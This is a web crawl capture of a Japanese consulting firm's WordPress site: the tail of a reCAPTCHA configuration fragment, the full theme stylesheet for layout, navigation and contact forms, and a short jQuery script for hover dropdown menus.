109,121],[-1442069,941],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://benediconsulting.jp:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22PdcmZrgpIzbb54xYwb5XmPsPEzJ7y/wsT8BuSSf7ziA\\u003d\x22,1,0,null,1,1767530561841,0,0,[148,245,117],null,[106],\x22RC-Jxsl3OVAsVnMyA\x22,null,null,null,null,null,\x220dAFcWeA5kyZZfjHfw3b4khz9msn0v2NE3zcKY5s2_N2XvYCR396_cSZmAFjfwGO8Z76LaZ7oJZ4f1hyYNFHgWUnnY9z5hwJZHpg\x22,1767613361870]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://benediconsulting.jp/wordpress/wp-content/themes/wp01/style.css
body_size: 11079
content:
@charset "utf-8";
/*
Theme Name: cloudtpl_640
Theme URI: http://c-tpl.com/
Description: cloudtpl_640
Version: 1.0
Author: Cloud template
Author URI: http://c-tpl.com/
Tags: simple

	Cloud template v1.0
	 http://c-tpl.com/

	This theme was designed and built by Cloud template,
	whose blog you will find at http://c-tpl.com/

	The CSS, XHTML and design is released under GPL:
	http://www.opensource.org/licenses/gpl-license.php

*/

* {
	margin: 0;
	padding: 0;
}

body {
	font: 12px/1.4 "メイリオ", "Meiryo", arial, "ヒラギノ角ゴ Pro W3", "Hiragino Kaku Gothic Pro", Osaka, "ＭＳ Ｐゴシック", "MS PGothic", Sans-Serif;
	color: #333;
	background: url(images/bg.png) repeat-x top;
}

body#toppage {
	background: url(images/bg_top.png) repeat-x top;
}

a {
	color: #333;
	text-decoration: underline;
}

a:hover {
	color: #666;
	text-decoration: none;
}

a:active,
a:focus {
	outline: 0;
}

img {
	border: 0;
}

.clear {
	clear: both;
}

/*************
全体
*************/
#wrapper {
	margin: 0 auto;
	padding: 0 20px;
	width: 950px;
}

/*************
/* ヘッダー
*************/
#header {
	background: url(images/header-r.png) no-repeat 100% 0px;
	height: 60px;
}

#header h1 {
	color: #333;
	padding: 3px 0 5px;
	font-size: 10px;
	font-weight: normal;
}

/*************
/* トップナビゲーション
*************/
ul#topnav {
	margin: 1px 0 0 0;
	width: 950px;
	height: 40px;
	background: url(images/topnav.png) no-repeat 0 0;
}

ul#topnav li {
	float: left;
	list-style: none;
	width: 158px;
}

ul#topnav a {
	/*text-indent: -9999px;*/
	text-decoration: none;
	display: block;
	width: 158px;
	height: 40px;
	background: url(images/topnav.png) no-repeat;
}

ul#topnav a#home {
	background-position: 0 0;
}

ul#topnav a#mission {
	background-position: -158px 0;
}

ul#topnav a#enterprise {
	background-position: -316px 0;
}

ul#topnav a#company {
	background-position: -474px 0;
}

ul#topnav a#news {
	background-position: -632px 0;
}

ul#topnav a#contact {
	background-position: -790px 0;
}

ul#topnav a#home:hover,
ul#topnav li.active a#home {
	background-position: 0 -40px;
}

ul#topnav a#mission:hover,
ul#topnav li.active a#mission {
	background-position: -158px -40px;
}

ul#topnav a#enterprise:hover,
ul#topnav li.active a#enterprise {
	background-position: -316px -40px;
}

ul#topnav a#company:hover,
ul#topnav li.active a#company {
	background-position: -474px -40px;
}

ul#topnav a#news:hover,
ul#topnav li.active a#news {
	background-position: -632px -40px;
}

ul#topnav a#contact:hover,
ul#topnav li.active a#contact {
	background-position: -790px -40px;
}

li.active a#home {
	background-position: 0 -40px;
}

li.active a#guide {
	background-position: -213px -40px;
}

li.active a#faq {
	background-position: -429px -40px;
}

li.active a#mp {
	background-position: -573px -40px;
}

ul.page_list {
	position: absolute;
}

ul.children li.sub {
	float: none;
	background-image: none !important;
}

li.sub {
	float: left;
	width: 158px;
	display: block;
	background-color: #c10000;
	background-image: none !important;
	text-indent: 0px !important;
	border-bottom: solid 1px #ccc;
	font-size: 11px;
	text-align: center;
}

li.sub a {
	display: block;
	line-height: 40px;
	text-decoration: none;
	color: #fff;
	background-image: none !important;
	text-indent: 0px !important;
}

li.sub a:hover {
	display: block;
	line-height: 40px;
	text-decoration: none;
	color: #c10000;
	background-color: #eee !important;
	background-image: none !important;
	text-indent: 0px !important;
}

/*************
メイン（右側）コンテンツ
*************/
#mainHome {
	width: 675px;
	margin: 0px 0 20px 0;
	float: left;
	display: inline;
}

#main {
	float: right;
	width: 648px;
	margin: 50px 0 20px 0;
	display: inline;
}

#main h2 {
	margin: 5px 0 10px 0;
	padding: 1px 10px 0px 15px;
	line-height: 40px;
	font-size: 14px;
	color: #555;
	font-weight: 700;
	background: url(images/bg_h2.png) no-repeat;
}

#main h3 {
	font-size: 14px;
	line-height: 30px;
	padding-left: 15px;
	margin: 10px 0 10px 0;
	letter-spacing: 0.2em;
	color: #333;
	border-bottom: 1px solid #ccc;
}

#main h4 {
	font-size: 12px;
	line-height: 20px;
	padding-left: 15px;
	margin: 10px 0 10px 0;
	letter-spacing: 0.2em;
	color: #777;
	border-bottom: 1px dotted #ccc;
}

#main h5 {
	font-size: 12px;
	line-height: 18px;
	padding-left: 8px;
	margin: 10px 0 10px 15px;
	letter-spacing: 0.1em;
	color: #8e5656;
	border-left: 4px solid #8e5656;
}

#main p,
#mainHome p {
	margin: 0px 15px 20px 15px;
}

#main li {
	margin: 0 10px 10px 5px;
	list-style: none;
	border-bottom: 1px dotted #ccc;
	background: url(images/list.png) no-repeat 0 50%;
	display: block;
	padding: 3px 0 3px 15px;
}

/* 画像を右に回りこみ */
#main p.withImage {
	width: 598px;
	margin: 20px 0 0 10px;
	padding: 5px 0;
}

#main p.withImage img {
	float: right;
	margin-left: .5em;
}

#date {
	text-align: right;
	padding-right: 15px;
	padding-top: 15px;
	padding-bottom: 10px;
	font-weight: bold;
	color: #c10000;
}

#next {
	text-align: center;
	padding-top: 30px;
	padding-bottom: 30px;
}

img.aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto;
}

img.alignright {
	padding: 4px;
	margin: 0 0 2px 7px;
	display: inline;
}

img.alignleft {
	padding: 4px;
	margin: 0 7px 2px 0;
	display: inline;
}

.alignright {
	float: right;
}

.alignleft {
	float: left;
}

/* フッター共通 */
.box {
	float: left;
	width: 195px;
	margin: 20px 16px 10px 0;
	line-height: 1.2;
}

.box_img {
	padding: 0px 0px 10px 0px;
}

#mainHome .box334 {
	float: left;
	width: 334px;
	height: 328px;
	margin: 0 0px 10px 0;
	line-height: 1.2;
	background: url(images/bg_w334.png) no-repeat;
}

#mainHome .box334 ul li {
	background: url(images/li01.png) no-repeat;
	padding: 0px 10px 3px 23px;
	margin: 3px 20px 3px 40px;
	list-style: none;
}

.last {
	margin-right: 0;
}

div.ptop {
	text-align: right;
	margin: 0 20px 20px 0;
}

/* ボタン */
p.button {
	text-align: center;
	padding: 10px 0;
}

p.button a {
	display: block;
	line-height: 32px;
	width: 195px;
	background: #fff url(images/button.png) no-repeat;
	margin: 0 -20px;
}

p.button a {
	color: #c10000;
}

p.button a:hover {
	color: #333;
}

p.button a:hover {
	cursor: pointer;
	background-position: 0 -32px;
}

/* メインとフッターのリスト位置調節 */
#main ul,
#footer ul {
	margin-left: 20px;
}

#main li,
#footer li {
	margin-bottom: 3px;
}

/*************
サイド（左側）コンテンツ
*************/
#sidebar {
	float: left;
	display: inline;
	width: 275px;
	margin: 50px 0 20px 0;
}

#sidebarHome {
	float: right;
	display: inline;
	width: 260px;
	margin: 0px 0 20px 15px;
	padding: 0;
}

#sidebar p {
	margin-bottom: 20px;
}

#sidebar h3 {
	margin-top: 5px;
	padding: 1px 10px 0 23px;
	line-height: 40px;
	font-size: 12px;
	color: #555;
	font-weight: 700;
	background: url(images/bg_h2s.png) no-repeat;
}

#sidebar ul {
	margin-bottom: 20px;
	padding: 10px 0 0 5px;
}

#sidebar li {
	margin: 0 10px 10px 5px;
	list-style: none;
	border-bottom: 1px dotted #ccc;
}

#sidebar li a {
	background: url(images/list.png) no-repeat 0 50%;
	display: block;
	padding-left: 15px;
}

#sidebar li a:hover {
	background-position: 3px 50%;
}

/*************
/* フッター
*************/
#footer {
	clear: both;
	padding: 0;
	background: url(images/bg_foot.png) repeat-x top;
	height: 35px;
	width: 100%;
}

#footer #fbox {
	width: 950px;
	margin: 0 auto;
	zoom: 1;
	padding-top: 8px;
}

#footer #fbox ul li {
	background: url(images/li_f.png) no-repeat;
	padding: 2px 10px 3px 12px;
	margin: 0px 0 3px 0;
	list-style: none;
	font-size: 10px;
	float: left;
}

#footer a {
	color: #fff;
	text-decoration: none;
}

#footer a:hover {
	color: #fff;
	text-decoration: underline;
}

address {
	padding: 3px 5px;
	text-align: right;
	font-style: normal;
	font-size: 10px;
	display: block;
	color: #fff;
	float: right;
}

a:hover img {
	filter: alpha(opacity=80);
	-moz-opacity: 0.8;
	opacity: 0.8;
}

.red {
	background-color: inherit;
	color: #c11e1e;
}

.kome {
	text-indent: -1em;
	padding-left: 1em;
}

.mb0 {
	margin-bottom: 0px !important;
}

.mb5 {
	margin-bottom: 5px !important;
}

.mb10 {
	margin-bottom: 10px !important;
}

.mb15 {
	margin-bottom: 15px !important;
}

.mb30 {
	margin-bottom: 30px !important;
}

.mt30 {
	margin-top: 30px !important;
}

.mt40 {
	margin-top: 40px !important;
}

.mt41 {
	margin-top: 41px !important;
}

.ml0 {
	margin-left: 0px !important;
}

.ml20 {
	margin-left: 20px !important;
}

.ml40 {
	margin-left: 40px !important;
}

.ml226 {
	margin-left: 226px !important;
}

.pd0 {
	padding: 0px !important;
}

.pd5 {
	padding: 5px !important;
}

.w300 {
	width: 300px !important;
}

.lh35 {
	line-height: 35px !important;
}

table {
	border-collapse: separate;
	*border-collapse: collapse;
	/* for IE6,7 */
	border-spacing: 0;
	empty-cells: show;
	font-size: 100%;
	margin: 0 0 10px 15px;
	line-height: 1.6;
	width: 618px;
}

td {
	vertical-align: top;
	text-align: left;
	background-color: #fafcfd;
	padding: 8px 12px;
	border-bottom: #ccc solid 1px;
	border-right: #fff solid 1px;
	border-top: #fff solid 1px;
}

th {
	vertical-align: top;
	text-align: left;
	font-weight: normal;
	background-color: #ededed;
	padding: 8px 12px;
	border-top: #fff solid 1px;
	border-right: #fff solid 1px;
	border-bottom: #ccc solid 1px;
}

.th_top {
	border-top: #ccc solid 1px;
}

.td_top {
	border-top: #ccc solid 1px;
}

.th_red {
	background-color: #f2e7e7;
	color: #c10000;
}

/*TableOption*/
.bdrnone,
.bdrnone th,
.bdrnone td {
	border: none !important;
	padding: 0;
}

/*align*/
.alignr,
.alignr th {
	text-align: right !important;
}

.alignl,
.alignl th {
	text-align: left !important;
}

.alignc,
.alignc th {
	text-align: center !important;
}

/* --------------------------------------------------------------------------- */
.contact-table th > span {
	color: #f00;
	padding-left: .85em;
}

input[type="text"],
input[type="email"],
textarea {
	border: 1px solid #ccc !important;
	padding: 5px !important;
}

input[type="button"],
input[type="submit"] {
	padding: 2px 8px;
}

input[type="text"] {
	padding: 5px;
}

.submit-btn {
	margin: 25px auto;
	text-align: center;
}

.submit-btn input {
	width: 280px;
	height: 48px;
	background: #ededed;
	color: #000;
	font-size: 16px;
	border: 1px solid #fff;
	outline: none;
	cursor: pointer;
}

/* 20220825 */
.wpcf7-form-control-wrap {
	width: 100%;
	justify-content: center;
	margin: 20px 0;
	display: flex;
}

/* -追記20130205-------------------------------------------------------------------------- */
#next_back {
	width: 600px;
	overflow: hidden;
}

#next_back li {
	padding: 0;
	margin: 0 0 10px
}

#next_back li a {
	padding: 0;
}

#next_back .back {
	display: block;
	background: none;
	border: none;
	text-align: left
}

#next_back .next {
	display: block;
	background: none;
	border: none;
	text-align: left
}

.contact-table + div {
	margin: 30px 0;
	text-align: center;
}

.contact-table + div p {
	margin: 5px 0 !important;
}

.contact-table + div p span {
	margin: 0;
}

.wpcf7-spinner {
	margin: 0;
}

.submit-btn {
	padding-left: 24px;
}


--- FILE ---
content_type: application/x-javascript
request_url: https://benediconsulting.jp/wordpress/wp-content/themes/wp01/js/menu.js
body_size: 226
content:
$(function(){
    $("ul.children").hide();
    $("ul.page_list li").hover(function(){
            $("ul:not(:animated)",this).slideDown("fast")
        },
        function(){
            $("ul",this).slideUp("fast");
    })
})